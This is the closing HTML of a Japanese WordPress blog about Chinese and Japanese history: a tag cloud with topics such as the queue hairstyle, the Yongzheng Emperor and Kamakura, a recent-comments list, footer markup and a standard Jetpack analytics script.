<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments-4"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside>
	</section>
	</div>


	<div id="footer-wrap">

		<footer id="footer" class="container clearfix" role="contentinfo">

			
			<div id="footer-text">
				
	<span class="credit-link">
		WordPress Theme: Dynamic News by ThemeZee.	</span>

				</div>

		</footer>

	</div>

</div><!-- end #wrapper -->

<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"88907752\",\"post\":\"0\",\"tz\":\"9\",\"srv\":\"sengna.com\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "88907752", "0" ]);
/* ]]> */
</script>
</body>
</html>
